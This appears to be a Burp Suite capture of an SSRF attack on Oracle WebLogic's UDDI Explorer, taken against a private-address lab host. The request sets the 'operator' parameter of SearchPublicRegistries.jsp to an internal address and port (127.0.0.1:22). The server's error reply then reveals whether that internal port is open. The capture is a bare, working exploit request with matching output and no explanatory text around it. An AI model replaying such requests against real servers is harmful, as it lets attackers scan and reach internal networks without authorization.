 请求
美化 Raw Hex Unexpected information Chinese \n
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.204.137:7001
3 Content-Length: 128
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.203
7 Origin: http://192.168.204.137:7001
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.204.137:7001/uddiexplorer/SearchPublicRegistries.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/
inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire
/uddi!XMethods|; JSESSIONID=xjJbkjJCGlN5t3NOTJ1L2cYjC3ZMvGwqdQrYn5yjSjPt5wgV4rfX!-246127294
14 Connection: close
15
16 operator=http://127.0.0.1:22&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&
selfor=Business+location&btnSubmit=Search
响应
美化 Raw Hex 页面渲染 Unexpected information Chinese \n
383 <tr>
<td colspan=4>
<input type=submit name=btnSubmit value="Search">
</td>
</tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>
An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException: Tried
all: &#39;1&#39; addresses, but could not connect over HTTP to
server: &#39;127.0.0.1&#39;, port: &#39;22&#39;
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396
397 function openWin(name, URL)
398 {
399 var new_window = window.open(URL,name);
400 }
401
402 </script>
403